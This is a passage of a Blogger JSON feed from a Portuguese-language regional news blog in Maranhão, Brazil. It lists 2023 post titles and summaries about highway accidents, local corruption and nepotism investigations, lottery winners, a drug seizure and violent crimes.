Buriticupu"},"summary":{"type":"text","$t":"Uma carreta tomou ao realizar uma curva no km 462 da BR-222 no fim da manhã dessa terça-feira (17), no povoado Santo Onofre, entre os municípios de Santa Luzia e Buriticupu.O veículo interditou completamente o trecho da rodovia. A pista só foi liberada por volta das 17h40, após a carreta ser removida para o acostamento.O veículo transportava carga de soja que foi saqueada. Populares encheram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8798449766770450075\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/acidente-carreta-tomba-e-fecha-br-222.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8798449766770450075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8798449766770450075"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/acidente-carreta-tomba-e-fecha-br-222.html","title":"Acidente! Carreta tomba e fecha BR-222 entre Santa Luzia e Buriticupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCVXZ3qqlAQpyytPoqBGd8v4EePsphArt80iOrRJygcoJLEh4m8neJuMTazlj0E6Ar21z_eHFCyOfMT0wPSsxFGZDeFtKYr0i2_Kh6eHS4G1yl1tG_pNGTj53KkqOgT2rzqugzP3CsaJlvo6aKP8mfl9uhh0TVOXPZTeRewKjtm_7tbXSr6VSLM-tlLNg\/s72-w640-h360-c\/Santo%20Onofre.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-200637789889569362"},"published":{"$t":"2023-10-17T21:28:00.000-03:00"},"updated":{"$t":"2023-10-17T21:28:56.476-03:00"},"title":{"type":"text","$t":"E Altamira? MP investiga gestão Glauber Azevedo por nepotismo em Olho d’Água das Cunhãs"},"summary":{"type":"text","$t":"O Ministério Público do Maranhão (MPMA) investiga possíveis atos de nepotismo na Prefeitura de Olho d’Água das Cunhãs, liderada por Glauber Azevedo.Secretários municipais e ocupantes de outros cargos fazem parte da lista de investigados. A denúncia foi protocolada na Promotoria de Justiça de Olho d’Água das Cunhãs.Conforme a Portaria, o procedimento administrativo deve apurar a denúncia, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/200637789889569362\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/e-altamira-mp-investiga-gestao-glauber.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/200637789889569362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/200637789889569362"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/e-altamira-mp-investiga-gestao-glauber.html","title":"E Altamira? MP investiga gestão Glauber Azevedo por nepotismo em Olho d’Água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW0a7Ml18k7ZIM9zepVJKukk_V6VF_4v9aXkZ0TeT2fmIKeC9UWJSuXZt5FSrQmPwnE9Rje-10NiyJ-xJB_mioFgTnR53H7vg5TdagyPEKd4w3YA96Yl4_p4L6WLI8nu7K0wytATiqjDL2ZZkMRhUyBHSJvNVEOpqzc7nN_WbCxBCIpdDkuT4N8l2wWo\/s72-w640-h404-c\/Glauber.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5028458253504902005"},"published":{"$t":"2023-10-17T12:55:00.001-03:00"},"updated":{"$t":"2023-10-17T12:55:08.477-03:00"},"title":{"type":"text","$t":"Vixe! Prefeitura de Vitorino Freire contrata 28 médicos e vira alvo de investigação no Ministério Público"},"summary":{"type":"text","$t":"A Prefeitura de Vitorino Freire, comandada por Luana Bringel, está no bojo de um inquérito instaurado no âmbito do Ministério Público que investiga a contratação supostamente irregular de 28 médicos.Sob o comando do promotor de Justiça, Fábio Murilo da Silva Portela, as investigações estão em fase avançada e seguem sob sigilo.De acordo com as informações publicadas no Diário Eletrônico do MP, o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5028458253504902005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/vixe-prefeitura-de-vitorino-freire.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5028458253504902005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5028458253504902005"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/vixe-prefeitura-de-vitorino-freire.html","title":"Vixe! Prefeitura de Vitorino Freire contrata 28 médicos e vira alvo de investigação no Ministério Público"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZC4gQ2uIDTqlLEbCSi7j4Zb-znOwU1q3tBsN4GgTRPaue2k2HRh9jrG_Yvydy95Xce1YM1_s_t1Dhd3ap5TDq7VDxqBsOjXz1UaBAPrBxZ21m0x17MK7tMddQYYUKTjeMvhPabG6eycaWGoSIqrRar2tAXRQLxTTD1wwbO2Ih-AZoETN1HBB3QZnH4IE\/s72-w640-h320-c\/Vitorino1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4116424628866468653"},"published":{"$t":"2023-10-06T23:54:00.000-03:00"},"updated":{"$t":"2023-10-06T23:54:41.160-03:00"},"title":{"type":"text","$t":"Bolada! Aposta feita no Maranhão fatura mais de R$ 2 milhões na Lotofácil"},"summary":{"type":"text","$t":"Uma aposta feita na cidade de Imperatriz (bolão de seis cotas), realizada na Loteria União LTDA ME, acertou as 15 dezenas da Lotofácil e faturou o prêmio de R$ 2.104.469,55.Outro bilhete, feito em São Paulo, também ganhou a mesma quantia pelo acerto na faixa principal.Os números do concurso 2922, sorteados na noite dessa quinta-feira, 5, foram: 01 – 02 – 04 – 05 – 06 – 08 – 11 – 12 – 13 – 15 – 16"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4116424628866468653\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/bolada-aposta-feita-no-maranhao-fatura.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4116424628866468653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4116424628866468653"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/bolada-aposta-feita-no-maranhao-fatura.html","title":"Bolada! Aposta feita no Maranhão fatura mais de R$ 2 milhões na Lotofácil"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcD9Gggf3R4pQfiAcxes_jP9cM8OP9Ai4CBEirMl1VeYZ4hYoEVrEDkXW9rHRso9HATONJuqJNUONYWy9yDn3GEBgToDdC3dWgUCVbNDbSX_tUtnla7olaYP6Nck8iIvT8kJrqo5EDdg\/s72-w640-h320-c\/Lotof%25C3%25A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7236441814055878726"},"published":{"$t":"2023-10-01T11:29:00.001-03:00"},"updated":{"$t":"2023-10-01T11:29:44.502-03:00"},"title":{"type":"text","$t":"Tragédia! Três pessoas morrem em grave acidente na BR-222 em Buriticupu"},"summary":{"type":"text","$t":"Uma tentativa de ultrapassagem realizada por um automóvel provocou uma colisão frontal com uma carreta, que resultou na morte dos três ocupantes do veiculo passeio no início da manhã de sábado (30), por volta das 5h da manhã, no km 517 da BR-222\/MA, a poucos quilômetros da cidade de Buriticupu.A colisão envolveu um automóvel Fiat\/Uno Mille Way, vermelho, de placas do município de Buriticupu\/MA; e"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7236441814055878726\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/tragedia-tres-pessoas-morrem-em-grave.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7236441814055878726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7236441814055878726"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/tragedia-tres-pessoas-morrem-em-grave.html","title":"Tragédia! Três pessoas morrem em grave acidente na BR-222 em Buriticupu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_Sy-3J4TB3CYsAX6IDfFS62Y3xgCdALUiQL4_nNFjKknK523sU6mmoVwEh0sO4rnLIJI85cQhcM-ffYWBffGd_YRbw3cweyDjYvymdIBX-qCIohCe4mQvwSPMVVbygM1fQ1onIqUTlQK0ffNTUep3MyYTPrz1soNSMNZoaybAO1yv_HoVkS6DMOpYbM\/s72-w640-h608-c\/Buriticupu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6318442309244881981"},"published":{"$t":"2023-09-27T21:22:00.000-03:00"},"updated":{"$t":"2023-09-27T21:22:25.260-03:00"},"title":{"type":"text","$t":"Bom demaize! Manoel Gomes assume namoro com cirurgiã-dentista"},"summary":{"type":"text","$t":" Manoel Gomes anunciou o namoro com a tocantinense Maria Reis, que ficou conhecida no Instagram como Maria do Jalapão. O dono do hit \"Caneta Azul\" mostrou nos stories, no último sábado (23), como foi o pedido, com buquê de flores, durante um jantar romântico, em São Paulo.No vídeo, o cantor maranhense afirma que irá noivar. No entanto, a assessoria de Manoel Gomes informou que o casal está apenas"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6318442309244881981\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/bom-demaize-manoel-gomes-assume-namoro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6318442309244881981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6318442309244881981"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/bom-demaize-manoel-gomes-assume-namoro.html","title":"Bom demaize! Manoel Gomes assume namoro com cirurgiã-dentista"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDqy3cJqutjnzgU6IVjhU14YZXbuiwr382JEjHvFdgvulw0hp_qW1z35q1i0FfxIj5XYuiZwMuHd_tWYA91o9vfZ2jNU7nTFRn3XSvyFNKMGGcTJTcMAWl_8niCENRFP5B-ADFKctMwBeAI_XIb0kTE6C2EuiPxEgwccYoP0mXcOf1KZuFfx2VMDQY6A\/s72-w640-h502-c\/Manoel%20Gomes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4901414777915649625"},"published":{"$t":"2023-09-25T17:57:00.002-03:00"},"updated":{"$t":"2023-09-25T17:57:18.224-03:00"},"title":{"type":"text","$t":"Imprudência! Guarda municipal morre ao ser atropelado por carro na contramão"},"summary":{"type":"text","$t":"Um guarda municipal, identificado como José Wilker, morreu após ser atropelado por um veículo que entrou na contramão na MA-245, entre os municípios de Lago da Pedra e Bacabal. A vítima, que conduzia uma motocicleta, era servidor da Prefeitura de Lago da Pedra.De acordo com informações de moradores, o acidente aconteceu na última sexta-feira (22). No momento do acidente, um motorista que vinha "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4901414777915649625\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/imprudencia-guarda-municipal-morre-ao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4901414777915649625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4901414777915649625"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/imprudencia-guarda-municipal-morre-ao.html","title":"Imprudência! Guarda municipal morre ao ser atropelado por carro na contramão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPprYaQTmU6MfzmamyTI0LWxIc-V5wzt9Ei5TVSBCySHJVlduzzNRh9hD00tlV3FCK2dY8xJ0BHEa4pl6TyZCWy4_T9NVhOPC05pXAXR_ykp1cVf3e06sIFBiIlRcDz9fsFsTbPEJQwy-4SY_R4KaEd4FU9MdjNbikg0yXm47FWgjog34q0r_0z-twrng\/s72-w640-h640-c\/Lago%20da%20Pedra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1542882676258602416"},"published":{"$t":"2023-09-18T13:29:00.000-03:00"},"updated":{"$t":"2023-09-18T13:29:01.147-03:00"},"title":{"type":"text","$t":"(In)justiça! STJ completa dois anos sem julgar pai de Juscelino Filho por homicídio"},"summary":{"type":"text","$t":"O processo em que José Juscelino dos Santos Rezende é acusado de assassinato completou, neste domingo (17\/9), dois anos sem julgamento no Superior Tribunal de Justiça (STJ). Rezende é o pai de Juscelino Filho, ministro das Comunicações do governo Lula.A acusação remete a um crime cometido em 2003, mas o mérito da denúncia nem começou a ser analisado pela Justiça. O ministro do STJ Antonio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1542882676258602416\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/injustica-stj-completa-dois-anos-sem.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1542882676258602416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1542882676258602416"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/injustica-stj-completa-dois-anos-sem.html","title":"(In)justiça! STJ completa dois anos sem julgar pai de Juscelino Filho por homicídio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJ2YYiXXV_1MCNJ7ZUwPY8EwRUoeWWy_Z-xDNFZwrLf0G2eaUr7F2xUqvFbAyIvwq2DP7irt7SvNjjPcFRu-v7h6mxPTyQNT90npW7pfSDFGPrEcAqqOIcsQxkgL3Criye-oXa83ND3r4Z1PbuJufaqX4LA-QXyRB3O9bB6OWVgfdv1eAT5Il9aGvyUg\/s72-w640-h526-c\/Vitorino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1554858900829412852"},"published":{"$t":"2023-09-10T23:56:00.000-03:00"},"updated":{"$t":"2023-09-10T23:56:05.293-03:00"},"title":{"type":"text","$t":"Sortudo! Aposta feita em Bacabal fatura quase R$ 3 milhões na Lotofácil da Independência"},"summary":{"type":"text","$t":"Duas apostas feitas no Maranhão, sendo uma de Bacabal e outra da capital São Luís, acertaram as 15 dezenas da Lotofácil da Independência e faturaram o prêmio de R$2.955.552,77. Outros 63 bilhetes também ganharam a mesma quantia pelo acerto na faixa principal.O apostador de Bacabal realizou uma aposta de 18 números, que custa 2.448,00, na Lotérica Santos. Já o bilhete premiado de São Luís foi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1554858900829412852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/sortudo-aposta-feita-em-bacabal-fatura.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1554858900829412852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1554858900829412852"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/sortudo-aposta-feita-em-bacabal-fatura.html","title":"Sortudo! Aposta feita em Bacabal fatura quase R$ 3 milhões na Lotofácil da Independência"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAJT2BV6b2GS38VVNbqqzFNRqkrobNJSULe0si7nlQer9xdF1-Kw6xolzbCUKhKHVL95wVZte-TS7FoQCFRleSmFTuGFxLGtGVfdt9VYTp8GkWXM8CS8mVH6VVDwVNW0uOd5j2OklkDnLI4labcs6Iv1xafyP-Hrr6E_AiXJSNWiVHjTA0N1Jv5Lz1d4\/s72-w640-h360-c\/Lotof%C3%A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7939912118220214042"},"published":{"$t":"2023-09-09T23:44:00.001-03:00"},"updated":{"$t":"2023-09-09T23:44:48.898-03:00"},"title":{"type":"text","$t":"Tristeza! Criança de 10 anos morre ao ser baleada pelo irmão durante brincadeira com espingarda"},"summary":{"type":"text","$t":"Uma menina de 10 anos morreu ao ser baleada na cabeça pelo próprio irmão, de 15, nessa quinta-feira (08), no município de Codó\/MA. Conforme a polícia, o tiro acidental foi registrado no bairro Nova Jerusalém, na casa do avô dos envolvidos.Familiares levaram Larissa Guilhon Brandão às presssas para o Hospital Geral Municipal de Codó, mas, devido à gravidade do ferimento, precisou ser transferida "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7939912118220214042\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/tristeza-crianca-de-10-anos-morre-ao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7939912118220214042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7939912118220214042"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/tristeza-crianca-de-10-anos-morre-ao.html","title":"Tristeza! Criança de 10 anos morre ao ser baleada pelo irmão durante brincadeira com espingarda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGL4BbaZMFhyepTVkFroHyLtsgrcke_qCZNqbm4z34v386fyIGavuZkAW5QmSh50VZJUaHdC46_gqISawB_f0nUMvcLjyRazFYsCxPnbaZJGiWcFhrBd7XUlxS-asjfpStQ04IeEgxJkM2uV5dEKGINB_MYEuOByHrqvfOy5AStPe9Nx2a_-HnlX2ZuBc\/s72-w640-h360-c\/Cod%C3%B31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6239641531477450000"},"published":{"$t":"2023-09-04T19:43:00.000-03:00"},"updated":{"$t":"2023-09-04T19:43:00.743-03:00"},"title":{"type":"text","$t":"Baque no tráfico! Mais de 51 quilos de cocaína são apreendidos dentro de veículo em Grajaú"},"summary":{"type":"text","$t":"Mais de 51 quilos de cocaína foram apreendidos, na madrugada de domingo (03), na cidade de Grajaú, no Sul do Maranhão. A apreensão foi realizada em uma operação integrada entre as polícias Civil, Militar e Rodoviária Federal.Segundo informações da Delegacia de Polícia de Grajaú, as investigações identificaram que o crime organizado teria escolhido a cidade de Grajaú como corredor para o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6239641531477450000\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/baque-no-trafico-mais-de-51-quilos-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6239641531477450000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6239641531477450000"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/baque-no-trafico-mais-de-51-quilos-de.html","title":"Baque no tráfico! Mais de 51 quilos de cocaína são apreendidos dentro de veículo em Grajaú"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hqttgPLzX7Zxpbfg-HoTZ9BLHI7oMDtqpBXJnLpVvWvpKlttTqLwR2JB5c_bX79KtzJ_uKVJS4nG2USC2vTRHDpbUQv1Dfm5ifnen1KZMZkFt9rdGhqqpSSeh3_cDyiJT7lFyo_qh4JdnIgunQFRckmAdeQ6OlCiZVCTCYnxB00zo3b_J8ttn5eqUxg\/s72-w640-h480-c\/Graja%C3%BA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1591255789187895700"},"published":{"$t":"2023-09-02T18:05:00.005-03:00"},"updated":{"$t":"2023-09-02T18:05:45.035-03:00"},"title":{"type":"text","$t":"Sujou! Suspeita de roubar dinheiro público, prefeita de Vitorino Freire é afastada do cargo"},"summary":{"type":"text","$t":"A prefeita de Vitorino Freire e irmã do ministro Juscelino Filho, Luanna Rezende, foi afastada do cargo por suposto desvio de verbas envolvendo a da Companhia de Desenvolvimento dos Vales do São Francisco e do Parnaíba (Codevasf).A ação, que culminou no afastamento da gestora, foi deflagrada hoje (1°) pela Polícia Federal. A operação, denominada Benesse, tem por finalidade de desarticular "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1591255789187895700\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/sujou-suspeita-de-roubar-dinheiro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1591255789187895700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1591255789187895700"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/09\/sujou-suspeita-de-roubar-dinheiro.html","title":"Sujou! Suspeita de roubar dinheiro público, prefeita de Vitorino Freire é afastada do cargo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUxTlRiWvKpBL9r25l1n7G3kIcBGPkjrLV1C4DFjXJNV1ZCHPCtPj3vG9lBTJ-DqpRXy4lbQNXohGI4Nr4RNK6bKbxfgJjGq_Rj-urlIJwmEgzeRdCL-5V-rNRTpaT8zPB-NZcTcGMvmL8me95uLITk8Nbzdt0VozFP9eeOZr65MIp5oI3fN_12tStrg\/s72-w640-h582-c\/Vitorino%20Freire.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8964127142663947462"},"published":{"$t":"2023-08-31T22:33:00.003-03:00"},"updated":{"$t":"2023-08-31T22:33:51.832-03:00"},"title":{"type":"text","$t":"Acerto de contas! Advogado é assassinado a tiros em Santa Inês"},"summary":{"type":"text","$t":"Um homem identificado como Gyrlan Alves de Alencar, de 42 anos, foi assassinado com 12 tiros, na noite de terça-feira (29), na cidade de Santa Inês\/MA. O crime ocorreu na Rua Rio de Janeiro, no Jardim Nova Era, nas proximidades da Vila Militar.Natural de Teresina, no Piauí, Gyrlan era advogado e tinha negócios na área de loteamentos e construtora em Santa Inês, Pindaré, Bacabal e Pinheiro.Segundo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8964127142663947462\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/acerto-de-contas-advogado-e-assassinado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8964127142663947462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8964127142663947462"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/08\/acerto-de-contas-advogado-e-assassinado.html","title":"Acerto de contas! Advogado é assassinado a tiros em Santa 